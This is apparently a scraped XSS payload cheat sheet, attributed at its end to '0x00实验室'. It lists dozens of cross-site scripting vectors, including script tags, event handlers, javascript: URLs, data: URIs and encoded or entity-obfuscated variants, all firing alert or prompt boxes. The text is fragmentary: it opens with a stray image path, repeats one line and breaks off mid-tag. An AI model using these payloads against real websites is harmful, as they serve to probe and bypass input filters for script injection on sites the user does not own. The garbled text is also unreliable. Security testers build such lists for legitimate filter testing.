 <script>alert(navigator.userAgent)<script>
<script>alert(88199)</script>
<script>confirm(88199)</script>
<script>prompt(88199)</script>
<script>\u0061\u006C\u0065\u0072\u0074(88199)</script>
<script>+alert(88199)</script>
<script>alert(/88199/)</script>
<script src=data:text/javascript,alert(88199)></script>
<scriptsrc=&#100&#97&#116&#97:text/javascript,alert(88199)></script>
<script>alert(String.fromCharCode(49,49))</script>
<script>alert(/88199/.source)</script>
<script>setTimeout(alert(88199),0)</script>
<script>document['write'](88199);</script>
<anytag onmouseover=alert(15)>M
<anytag onclick=alert(16)>M
<a onmouseover=alert(17)>M
<a onclick=alert(18)>M
<a href=javascript:alert(19)>M
<button/onclick=alert(20)>M
<form><button
formaction=javascript&colon;alert(21)>M
<form/action=javascript:alert(22)><input/type=submit>
<form onsubmit=alert(23)><button>M
<form onsubmit=alert(23)><button>M
<img src=x onerror=alert(24)> 29
<body/onload=alert(25)>
<body
0x00实验室